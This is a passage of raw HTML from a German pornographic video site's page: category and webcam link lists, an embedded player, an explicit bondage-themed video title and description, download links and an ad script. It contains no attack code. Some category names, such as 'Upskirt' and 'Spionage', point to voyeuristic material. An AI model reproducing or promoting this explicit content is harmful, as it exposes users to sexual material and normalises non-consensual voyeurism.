title="Spionage">Spionage&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY2OCUyRnNxdWlydGluZw==" title="Squirting">Squirting&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTk3JTJGc3RpZWZmYW1pbGll" title="Stieffamilie">Stieffamilie&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjQwJTJGc3RyYW5k" title="Strand">Strand&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MTYlMkZzdHJ1bXBmaG9zZQ==" title="Strumpfhose">Strumpfhose&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3OSUyRnN0dWRlbnRpbm5lbg==" title="Studentinnen">Studentinnen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYzNCUyRnRlZW4=" title="Teen">Teen&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NiUyRnRpdHRlbmZpY2s=" title="Tittenfick">Tittenfick&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGdHJhbnNzZXh1ZWxs" title="Transsexuell">Transsexuell&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTcyJTJGdWhkLTRr" title="UHD 4K">UHD 4K&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4MTklMkZ1bXNjaG5hbGxkaWxkbw==" title="Umschnalldildo">Umschnalldildo&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY4NCUyRnVuaWZvcm0=" title="Uniform">Uniform&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMjI3JTJGdXBza2lydA==" title="Upskirt">Upskirt&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3MCUyRndlYmNhbQ==" title="Webcam">Webcam&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY5MCUyRnh4eC1zemVuYXJpbw==" title="XXX Szenario">XXX Szenario&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkYxMTc1JTJGb2w=" title="Öl">Öl&nbsp;</span><span class="sidebar_section_item sidebar_section_item_disabled obfs" data-obfs="JTJGa2FuJUMzJUE0bGUlMkY3MSUyRmJpc2V4dWVsbA==" title="Bisexuell">Bisexuell&nbsp;</span></div></div></div></div><div class="js_sidebar_webcams lazy post_page img-blured" data-loader="loadbyfunc" data-object_name="tkn_sidebar_webcams" data-method_name="init"><div class="sidebar_section_wrapper hidden-xs hidden-sm"><div class="sidebar_section_title"><i class="icon icon_18 icon-ic_18_side_webcams"></i><p class="h2_class">Online Models</p></div><div class="sidebar_section_content"><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkJBQllWSUs=" title="BuMM" data-thumbnail='https://i.wlicdn.com/live/05a/288/1d6/xbig_lq/37760c.jpg' >BuMM&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRk5pbmFLZWls" title="NinaKeil" data-thumbnail='https://i.wlicdn.com/live/0dd/14d/001/xbig_lq/a1c1f1.jpg' >NinaKeil&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRlF1ZWVuLWZhbnRhY3k=" title="Queen-fantacy" data-thumbnail='https://i.wlicdn.com/live/0e1/09d/323/xbig_lq/72dd16.jpg' >Queen-fantacy&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRnlvdXJmYW50YXN5OTU=" title="yourfantasy95" data-thumbnail='https://i.wlicdn.com/live/0e1/070/350/xbig_lq/9f9d0e.jpg' >yourfantasy95&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRmxvdmVyZ2FsLTAx" title="lovergal-01" data-thumbnail='https://i.wlicdn.com/live/0db/3c0/3dd/xbig_lq/c4f390.jpg' >lovergal-01&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRmN1dGUtbGl6" title="cute-liz" data-thumbnail='https://i.wlicdn.com/live/0d6/358/35d/xbig_lq/d10714.jpg' >cute-liz&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkZveHh4eS1NSUxG" title="Foxxxy-MILF" data-thumbnail='https://i.wlicdn.com/live/0be/36c/0b7/xbig_lq/df2dab.jpg' >Foxxxy-MILF&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRmplYW5uZS0yMDE3" title="Jeanne-Fetish" data-thumbnail='https://i.wlicdn.com/live/022/0a2/032/xbig_lq/cad314.jpg' >Jeanne-Fetish&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkRlc3BlcmFkb3M2OTE=" title="AllHolesLoveGirl" data-thumbnail='https://i.wlicdn.com/live/063/26d/014/xbig_lq/74e83e.jpg' >AllHolesLoveGirl&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRm1pYWdyYW50ZXM=" title="miagrantes" data-thumbnail='https://i.wlicdn.com/live/054/12d/168/xbig_lq/dcd302.jpg' >miagrantes&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkNpbmR5Rml0bmVzcw==" title="CindyFitness" data-thumbnail='https://i.wlicdn.com/live/0ae/285/367/xbig_lq/65a59e.jpg' >CindyFitness&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRm1pbG80a2E3Nw==" title="milo4ka77" data-thumbnail='https://i.wlicdn.com/live/012/161/05c/xbig_lq/5adec5.jpg' >milo4ka77&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkFwaGVsYW5kcmluYQ==" title="Aphelandrina" data-thumbnail='https://i.wlicdn.com/live/00b/3d1/1f0/xbig_lq/27cf3f.jpg' >Aphelandrina&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkplc3NpZUJvZHk=" title="JessieBody" data-thumbnail='https://i.wlicdn.com/live/0d5/0df/325/xbig_lq/1bfc25.jpg' >JessieBody&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRm1hcnRhY2hhdHRlMTk=" title="martachatte19" data-thumbnail='https://i.wlicdn.com/live/0a4/06f/27c/xbig_lq/a66d51.jpg' >martachatte19&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRlJvc2llU3Bhcms=" title="RosieSpark" data-thumbnail='https://i.wlicdn.com/live/0e2/373/091/xbig_lq/39e625.jpg' >RosieSpark&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRlpvZVNtaXRo" title="ZoeSmith" data-thumbnail='https://i.wlicdn.com/live/0c9/0c7/350/xbig_lq/613cf4.jpg' >ZoeSmith&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRlRpZmZhbnlBbW9yZQ==" title="TiffanyAmore" data-thumbnail='https://i.wlicdn.com/live/0d8/17f/1c6/xbig_lq/0dbe5d.jpg' >TiffanyAmore&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRmJhbmVzdGFy" title="banestar" data-thumbnail='https://i.wlicdn.com/live/0e1/215/269/xbig_lq/e84e57.jpg' >banestar&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRktyaXN0aW5lTmF0dXJhbA==" title="KristineNatural" data-thumbnail='https://i.wlicdn.com/live/0da/143/2f2/xbig_lq/1847aa.jpg' >KristineNatural&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkFMWVNTT04xOA==" title="ALYSSON18" data-thumbnail='https://i.wlicdn.com/live/0bd/2e8/21a/xbig_lq/2a7105.jpg' >ALYSSON18&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRkxleWxhRGVzaXJl" title="LeylaDesire" data-thumbnail='https://i.wlicdn.com/live/0dd/086/0a6/xbig_lq/e936e5.jpg' >LeylaDesire&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRk5hbmN5RXJvdGlj" title="NancyErotic" data-thumbnail='https://i.wlicdn.com/live/0a3/2e7/07c/xbig_lq/96c2da.jpg' >NancyErotic&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRktva2V0a2E=" title="Koketka" data-thumbnail='https://i.wlicdn.com/live/0ad/3bf/320/xbig_lq/29b597.jpg' >Koketka&nbsp;</span><span class="sidebar_section_item js_tip_trigger obfs" data-target="_blank" data-obfs="aHR0cHMlM0ElMkYlMkZlaXNwb3AuY2x1YiUyRlRoZUF5YW5h" title="TheAyana" data-thumbnail='https://i.wlicdn.com/live/0bc/2a5/362/xbig_lq/7c4e47.jpg' >TheAyana&nbsp;</span></div></div></div><div class="social_container"></div></div></div><div class="main_wrapper img-blured"><iframe class="mobile_banner_frame visible-mobile hidden-min-md lazy-mobile" data-src="https://plx.eispop.com/zone/2691" scrolling="no" style="border: none; width: 300px; height: 100px;"></iframe><div class="content_section_wrapper content_section_post "><div class="content_section_title"><div class="video_iframe_extra js_video_iframe_extra hidden-xs hidden-sm hidden-md"><div class="video_iframe_random" title="Zufälliges Video"><span class="obfs" data-obfs=" JTJGcmFuZG9t"><i class="icon icon_16 icon-ic_16_tool_random"></i></span></div><div class="video_iframe_streaming" title="Probleme mit Streaming?"><span class="obfs" data-obfs="JTJGb3B0aW9uZW4lMjNzZXRfc3RyZWFtaW5nX21ldGhvZA=="><i class="icon icon_16 icon-ic_16_tool_video_streaming"></i></span></div><div class="video_iframe_light js_turn_off_lights_btn turn_off_light_btn" title="Schalten Sie das Licht aus"><a><i class="icon icon_16 icon-ic_16_tool_video_light"></i></a></div></div><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_video"></i><h1 class="truncate_text h2_class">
									Ein hilfloser Mann und eine dominante Frau die ihn fickt
					</h1></div></div></div><div class="content_section_content content_post_page"><div class="chips_section_wrapper"><div class="filter_suggestions_wrapper"><div class="chips_section_container filter_suggestions suggestion_lines_initial js_suggestion_label_wrapper ignore-blur"><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_pornstar"></i><a data-pornstar_id="4890" href="/pornostars/4890/mira-sunset.html">Mira Sunset</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_studio"></i><a href="/studios/85/ddfnetwork.html">DDF Network</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/kanäle/63/bruenette">Brünette</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/kanäle/1125/arschlecken">Arschlecken</a></span></div><label class="suggestion_label js_suggestion_label"><i class="icon icon_18 icon-ic_18_upl_tool_more suggestion_icon_more hidden"></i><i class="icon icon_18 icon-ic_18_upl_tool_less suggestion_icon_less hidden"></i></label></div></div><div class="video_wrapper "><div class="video_iframe_wrapper video_iframe_wrapper_16by9 ignore-blur"><div class="agechecker hidden" onclick="tkn_disclaimer_helper.open_ageverif_disclaimer()"><img class="avd_img" src="/assets/eispop/img/checkMajority.svg" data-invid_src="/assets/eispop/img/checkMajorityInVideo.svg" alt="Bestätigen Sie Ihr Alter"></div><div class="video_iframe_container video_iframe_container_16by9 "><iframe data-url='' class="" src="https://videos.eispop.com/player/index/310656/3045/15220/0/auto/0/eispop.com_ein-hilfloser-mann-und-eine-dominante-frau-die-ihn-fickt/1" webkitallowfullscreen="true" mozallowfullscreen="true" allowfullscreen="true" frameborder="0" scrolling="no" allow="autoplay; fullscreen"></iframe></div></div></div><div class="video_page_wrapper video_page_wrapper_16by9"><div class="video_action_buttons"><div class="video_rating_wrapper"><div class="rating_wrapper"><div class="rating_item rating_up js_rating_up"><i class="icon icon_22 icon-ic_22_like_green"></i></div><div class="rating js_rating_wrapper"><div class="rating_percentage"><span class="js_rating_percentage">66.6</span> %</div><div class="rating_progress"><div class="rating_progress_bar rating_progress_bar_up js_number_up none" style="width:66.666666666667%"></div><div class="rating_progress_bar rating_progress_bar_down js_number_down none" style="width:33.333333333333%"></div></div><div class="rating_total_votes js_votes_rating_wrapper "><span class="js_rating_total_votes">15</span> votes</div></div><div class="rating_item rating_down js_rating_down"><i class="icon icon_22 icon-ic_22_dislike_red"></i></div></div></div><div class="video_action_container"><div class="main_video_page_buttons"><button class="btn btn_kiftags_post_action js_toggle_container_btn open" data-target=".video_tags_wrapper" aria-label="Show tags"><i class="icon icon_18 icon-ic_18_vid_sg_tag"></i><i class="icon icon_18 icon-ic_18_vid_sg_tag_hover active"></i><span>VideoTags</span></button><button class="btn btn_comments_post_action js_activate_comments js_toggle_container_btn" data-target=".video_comments_wrapper" data-parsetimes="1" aria-label="Comments"><i class="icon icon_18 icon-ic_18_vid_sg_comment"></i><i class="icon icon_18 icon-ic_18_vid_sg_comment_hover active"></i><span class="comments_number_span js_comments_total hidden" data-comments_total="0"></span><span>Bemerkungen</span></button><button class="btn btn_details_post_action js_toggle_container_btn" data-target=".video_details_wrapper" aria-label="More Information"><i class="icon icon_18 icon-ic_18_vid_sg_details"></i><i class="icon icon_18 icon-ic_18_vid_sg_details_hover active"></i><span>Info</span></button></div><div class="other_video_page_buttons"><button class="btn btn_post_action hidden js_video_embed_trigger"><span>Embed</span></button><div class="btn btn_post_action js_video_show_casting hidden"><span>MISSING</span></div><button class="btn btn_post_action btn_favourites_post_action js_favorite_post" aria-label="Favorite"><i class="icon icon_18 icon-ic_18_vid_sg_favorites"></i><i class="icon icon_18 icon-ic_18_vid_sg_favorites_hover active"></i><span class="hidden-xs hidden-sm">Meine Favoriten</span></button><button class="btn btn_post_action btn_download_post_action js_toggle_container_btn" data-target=".post_download_wrapper" aria-label="Download"><i class="icon icon_18 icon-ic_18_vid_sg_download"></i><i class="icon icon_18 icon-ic_18_vid_sg_download_hover active"></i><span class="hidden-xs hidden-sm">Download</span></button><button class="btn js_toggle_container_btn agepass_check" data-target=".video_social_wrapper" aria-label="Share"><i class="icon icon_18 icon-ic_18_vid_sg_share"></i><i class="icon icon_18 icon-ic_18_vid_sg_share_hover active"></i></button><button class="btn js_toggle_container_btn js_activate_report" data-target=".video_report_wrapper" aria-label="Report"><i class="icon icon_18 icon-ic_18_vid_sg_report"></i><i class="icon icon_18 icon-ic_18_vid_sg_report_hover active"></i></button></div></div></div><div class="video_actions_wrapper clearfix"><div class="post_download_wrapper"><div class="video_download_wrapper clearfix"><a href="https://videos.eispop.com/download/index/310656/523/86972083d70b858f5644453f3277e708/7/eispop.com_ein-hilfloser-mann-und-eine-dominante-frau-die-ihn-fickt_360p"class="post_download_link clearfix agepass_check"><span class="link_name">360p :&nbsp;</span><span class="file_size">30 MB</span></a><a href="https://videos.eispop.com/download/index/310656/523/86972083d70b858f5644453f3277e708/26/eispop.com_ein-hilfloser-mann-und-eine-dominante-frau-die-ihn-fickt_480p"class="post_download_link clearfix agepass_check"><span class="link_name">480p :&nbsp;</span><span class="file_size">50 MB</span></a><a href="https://videos.eispop.com/download/index/310656/523/86972083d70b858f5644453f3277e708/12/eispop.com_ein-hilfloser-mann-und-eine-dominante-frau-die-ihn-fickt_720p"class="post_download_link clearfix agepass_check"><span class="link_name">720p :&nbsp;</span><span class="file_size">112 MB</span></a><a href="https://videos.eispop.com" target="_blank" rel="nofollow" id="video_full_download_btn" class="hidden post_download_link clearfix"><span class="link_name">Ganzes Video herunterladen</span></a></div></div><div class="video_social_wrapper"><div class="social"><ul class="share_dropdown" data-title="Ein hilfloser Mann und eine dominante Frau die ihn fickt" data-description="Ein hilfloser Kerl und eine dominante Frau im sexy Netzanzug die ihn zu ihrem eigenen Vergnügen benutzt. Es ist nicht schlecht, von ihr gefesselt zu werden"><li class="social_twitter"><a id="twitter" class="twitter-share-button social_popup" href="https://twitter.com/intent/tweet?url=https://eispop.com/videos/133814/ein-hilfloser-mann-und-eine-dominante-frau-die-ihn-fickt.html&text=Ein%20hilfloser%20Mann%20und%20eine%20dominante%20Frau%20die%20ihn%20fickt" data-lang="pt"><div class="link_wrapper"><div class="icon_wrapper"><i class="icon icon_30 icon-ic_30_sha_twitter"></i></div><span class="share_text">Twitter</span></div></a></li><li class="social_reddit"><a id="reddit" class="social_popup" href="http://www.reddit.com/submit?url=https%3A%2F%2Feispop.com%2Fvideos%2F133814%2Fein-hilfloser-mann-und-eine-dominante-frau-die-ihn-fickt.html&title=Ein%20hilfloser%20Mann%20und%20eine%20dominante%20Frau%20die%20ihn%20fickt&text=Ein hilfloser Kerl und eine dominante Frau im sexy Netzanzug die ihn zu ihrem eigenen Vergnügen benutzt. Es ist nicht schlecht, von ihr gefesselt zu werden"><div class="link_wrapper"><div class="icon_wrapper"><i class="icon icon_30 icon-ic_30_sha_reddit"></i></div><span class="share_text">Reddit</span></div></a></li><li class="social_vk"><a id="vk" href="http://vk.com/share.php?url=https://eispop.com/videos/133814/ein-hilfloser-mann-und-eine-dominante-frau-die-ihn-fickt.html" class="social_popup"><div class="link_wrapper"><div class="icon_wrapper"><i class="icon icon_30 icon-ic_30_sha_vk"></i></div><span class="share_text">Vk.com</span></div></a></li></ul><div class="embed_video_info"><textarea><iframe src="https://videos.eispop.com/player/index/310656/3045/15218" webkitallowfullscreen="true" mozallowfullscreen="true" allowfullscreen="true" width="800" height="450" frameborder="0" scrolling="no" ></iframe></textarea></div></div></div><div class="video_details_wrapper"><div class="video_details_display_wrapper"><div class="video_description_item"><div class="video_editor_description_title_wrapper"><button  class="js_login_trigger video_title_description_btn" data-video="133814"><i class="icon icon-plus_white_big"></i><span class="btn_text">
						Bearbeitung
					</span></button></div><h2 class="video_description_text">Ein hilfloser Kerl und eine dominante Frau im sexy Netzanzug die ihn zu ihrem eigenen Vergnügen benutzt. Es ist nicht schlecht, von ihr gefesselt zu werden</h2></div><div class="video_description_item"><div class="video_description_splitted"><div class="video_editor_add_category_wrapper"><button  class="js_login_trigger video_add_category_btn" data-cat="1"><span class="btn_text">
													Edit categories
												</span></button></div></div><div class="video_description_splitted pull-right"><div class="video_editor_add_pornstar_wrapper"><button  class="js_login_trigger video_add_pornstar_btn" data-post="133814"><span class="btn_text">
															Edit pornstars
														</span></button></div></div></div><div class="video_description_item"><div class="video_description_splitted">
			Beschreibung von:&nbsp;
							<span class="privusr" title="Der Nutzer hat die Anzeige seines Nicknames über die Privatsphäre-Einstellungen deaktiviert">Privat</span></div><div class="video_description_splitted pull-right">
			Eingereicht von:&nbsp;
							<span class="privusr" title="Der Nutzer hat die Anzeige seines Nicknames über die Privatsphäre-Einstellungen deaktiviert">Privat</span></div></div><div class="video_stats_wrapper clearfix"><div class="video_stats_item pull-left"><div class="video_stats">Länge: 08:00</div></div><div class="video_stats_item pull-right"><div class="video_stats">hochgeladen am: 15/05/2019 </div></div></div></div></div><div class="js_video_embed video_embed hidden"><textarea><iframe src="https://videos.eispop.com/player/index/310656/3045/15218" webkitallowfullscreen="true" mozallowfullscreen="true" allowfullscreen="true" width="800" height="450" frameborder="0" scrolling="no" ></iframe></textarea></div><div class="video_comments_wrapper"><div class="comment_report_modal_wrapper js_comment_report_modal_wrapper"><div class="comment_report_modal js_report_modal"><div id="report_comment"><p class="h2_class comment_report_title">Kommentar melden</p><div class="js_modal_box_close modal_box_close"><i class="icon icon_16 icon-ic_16_tool_close"></i></div><form id="comment_report_modal" action="#" class="" method="POST"><input id="modal_comment_id" type="hidden" name="comment_id" value=""><label class="options_item_checkbox js_hide_report_comment_comment"><span class="custom_radio"><input id="report_option_spam" type="radio" name="report_option" value="spam"><i class="icon_radio"></i></span>Spam / Irreführende Inhalte</label><label class="options_item_checkbox js_hide_report_comment_comment"><span class="custom_radio"><input id="report_option_insult" type="radio" name="report_option" value="insult"><i class="icon_radio"></i></span>Beleidigungen / Hassreden</label><label class="options_item_checkbox js_hide_report_comment_comment"><span class="custom_radio"><input id="report_option_bullying" type="radio" name="report_option" value="bullying"><i class="icon_radio"></i></span>Einschüchterung / Belästigung</label><label class="options_item_checkbox js_hide_report_comment_comment"><span class="custom_radio"><input id="report_option_racism" type="radio" name="report_option" value="racism"><i class="icon_radio"></i></span>Rassismus / Antisemitismus</label><label class="options_item_checkbox js_hide_report_comment_comment"><span class="custom_radio"><input id="report_option_personal" type="radio" name="report_option" value="personal"><i class="icon_radio"></i></span>Persönliche Informationen</label><label class="options_item_checkbox js_show_report_comment_comment"><span class="custom_radio"><input id="report_option_other" type="radio" name="report_option" value="other"><i class="icon_radio"></i></span>Sonstiges (Bitte angeben)</label><div class="report_form_item js_report_comment_comment hidden"><textarea rows="3" class="" id="report_comment" name="report_comment"></textarea></div><div class="options_item_submit"><button type="button" disabled class="btn btn_default js_submit_comment_report_modal">Absenden</button></div></form><div class="comment_report_recaptcha js_comment_report_recaptcha"></div></div></div></div><div class="comments_display_wrapper"><div class="comments_new_comment_wrapper comments_recaptcha_enabled"><textarea class="comments_new_comment_txt js_new_comment_input "></textarea><div class="comments_new_comment_recaptcha js_new_comment_recaptcha"></div></div><div class="comments_new_comment_btn"><button type="submit" class="js_new_comment btn btn_default btn_comments_new">Veröffentlichen</button></div><div class="comments_section_wrapper js_comments_section_wrapper"><div class="comments_top_title"><i class="icon icon_18 icon-ic_18_vid_sg_top_comments"></i><span>Top Kommentare</span></div><div class="comments_wrapper js_comments_wrapper"></div></div></div><div class="load_more_wrapper havemore use_load_more" data-load_more_text="Weitere Kommentare anzeigen" data-nosnippet><div class="visible load_more_btn js_comments_load_more"  data-force_url=""
	><span class="load_more_text js_included_load_more">Weitere Kommentare anzeigen<span class="js_comments_load_more_txt"></span></span></div></div></div><div class="video_tags_wrapper open"><div class="video_tags_display_wrapper "><div class="video_tag_collapsable"><div class="video_tag_container"><div class="video_editor_add_video_tag_wrapper"><button type="button"  class="js_login_trigger video_add_video_tag_btn" data-post="133814"><i class="icon icon-plus_white_big"></i><span class="btn_text">
							Hinzufügen
						</span></button></div><div class="video_tag_empty_container">
						Kein VideoTag für dieses Video 
					</div></div></div><div class="video_editor_showmore_video_tag_wrapper hidden"><button type="button" class="video_showmore_video_tag_btn js_show_more_video_tags"><i class="icon icon_18 icon-ic_18_upl_tool_more suggestion_icon_more"></i></button></div></div><script type="text/javascript">
	window.video_tag_list = [];
</script></div><div class="video_report_wrapper"><div class="post_report_modal js_report_modal"><div id="report_video" data-post_id="133814" ><label for="post_report_reason">Nennen Sie den Grund für die Meldung</label><textarea id="post_report_reason" class="form-control" name="reason" placeholder="Bitte teilen Sie uns mit, warum dieser Inhalt Ihrer Meinung nach entfernt werden sollte."></textarea><div class="report_video_recaptcha js_report_video_recaptcha"></div><div class="btn_container"><button type="submit" class="btn btn_default js_submit_video_report">
				Absenden
			</button></div></div></div></div></div></div></div></div><div class="post_bottom_extra_wrapper js_post_bottom_extra_wrapper"><div class="exo_container_wrapper content_section_related_posts js_ad_wrapper"><div class="content_section_title"><div class="title_wrapper clearfix"><div class="title_text"><h2 class="truncate_text h2_class">Gesponserter Inhalt</h2></div></div></div><script type="application/javascript" data-idzone="4178598" data-cookieconsent="true" src="https://a.realsrv.com/nativeads-v2.js" ></script></div><style>
	@media(max-width:450px){
		.exo_container_wrapper {
			min-height: calc(110vw / (16/9));
			margin-bottom: 5px;

		}

		.exo-native-widget-item {
			width: 100vw;
			height: calc(100vw / (16/9));
		}
	}

	@media(min-width:451px) and (max-width:767px) {
		.exo_container_wrapper {
			min-height: calc(55vw / (16/9));
			margin-bottom: 5px;
		}

		.exo-native-widget-outer-container {
			height: calc(48vw / (16/9)) !important;
		}

		.exo-native-widget-item-container {
			flex-basis: initial !important;
			width: 48vw;
		}

		.exo-native-widget-item {
			width: 48vw;
			height: calc(48vw / (16/9));
			margin: 0 5px;
		}
	}
	
	@media(min-width:768px){
		.exo_container_wrapper {min-height: 140px;}
	}

	@media(min-width:968px){
		.exo_container_wrapper {min-height: 230px;}

		.exo-native-widget-outer-container {
			overflow: hidden !important;
			height: 200px !important;
		}

		.exo-native-widget-item-container {
			flex-basis: initial !important;
			padding-right: 5px !important;
		}
		
		.exo-native-widget-item {
			width: 326px;
			height: 184px;
		}
	}
</style><div class="js_webcam_models_container lazy content_section_wrapper hideonadblock js_loader_main_wrapper  top_webcams"
	data-loader_target=".js_content_top_webcams"
	data-loader_name="top_webcams"
	data-loader_type="webcam"
	
	data-loader="loadbyfunc" data-object_name="tkn_container_loader" data-method_name="load_async_container" 
	data-hide_on_mobile="0"
	><div class="hidden dating_test_config" data-nosnippet>false</div><div class="content_section_title hide_mobile_top_webcams"><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_webcams"></i><h2 class="truncate_text h2_class">
									Webcams
					</h2></div></div></div><div class="content_section_content"><div class="js_entity_container js_content_top_webcams webcams_grid_wrapper" data-nosnippet></div></div><div class="content_section_footer"><div class="load_more_wrapper nomore use_load_more" data-load_more_text="Mehr Videos anzeigen" data-nosnippet><div class="invisible load_more_btn js_loader_more_btn"  data-force_url=""
	><span class="load_more_text js_included_load_more">Mehr Videos anzeigen<span class="js_comments_load_more_txt"></span></span></div></div></div></div></div><div class="video_category_wrapper hidden-min-sm"><select name="mobile_category_select" class="dropdown_categories" onChange="window.location.href=this.value;"><option value="">Wählen Sie eine Kategorie</option><option value="/amateur">Amateur</option><option value="/kanäle/33/anal">Anal&nbsp;(13024)</option><option value="/kanäle/89/anale-jungfrauen">Anale Jungfrauen&nbsp;(348)</option><option value="/kanäle/91/arabisch">Arabisch&nbsp;(515)</option><option value="/kanäle/1125/arschlecken">Arschlecken&nbsp;(2406)</option><option value="/kanäle/38/asiatisch">Asiatisch&nbsp;(3443)</option><option value="/kanäle/46/bbw">BBW&nbsp;(2391)</option><option value="/kanäle/71/bisexuell">Bisexuell&nbsp;(730)</option><option value="/kanäle/36/blond">Blond&nbsp;(18393)</option><option value="/kanäle/52/blowjob">Blowjob&nbsp;(28926)</option><option value="/kanäle/55/bondage-bdsm">Bondage (BDSM)&nbsp;(1070)</option><option value="/kanäle/1042/brutaler-sex">Brutaler Sex&nbsp;(1853)</option><option value="/kanäle/63/bruenette">Brünette&nbsp;(25546)</option><option value="/kanäle/59/bukkake">Bukkake&nbsp;(584)</option><option value="/kanäle/1226/cfnm">CFNM&nbsp;(289)</option><option value="/kanäle/1233/cosplay">Cosplay&nbsp;(384)</option><option value="/kanäle/47/creampie">Creampie&nbsp;(3306)</option><option value="/kanäle/1236/cuckold">Cuckold&nbsp;(444)</option><option value="/kanäle/799/cumshot">Cumshot&nbsp;(7600)</option><option value="/kanäle/1173/cunnilingus">Cunnilingus&nbsp;(10080)</option><option value="/kanäle/80/deep-throat">Deep Throat&nbsp;(4456)</option><option value="/kanäle/43/dicke-titten">Dicke Titten&nbsp;(18051)</option><option value="/kanäle/64/double-penetration">Double Penetration&nbsp;(2468)</option><option value="/kanäle/884/draussen">Draußen&nbsp;(3898)</option><option value="/kanäle/1043/dreier">Dreier&nbsp;(7557)</option><option value="/kanäle/93/echte-dicke-titten">Echte dicke Titten &nbsp;(7094)</option><option value="/kanäle/83/emo">Emo&nbsp;(577)</option><option value="/kanäle/1243/erotisch">Erotisch&nbsp;(1352)</option><option value="/kanäle/1117/europaeisch">Europäisch&nbsp;(12033)</option><option value="/kanäle/820/exfreundin">Exfreundin&nbsp;(17424)</option><option 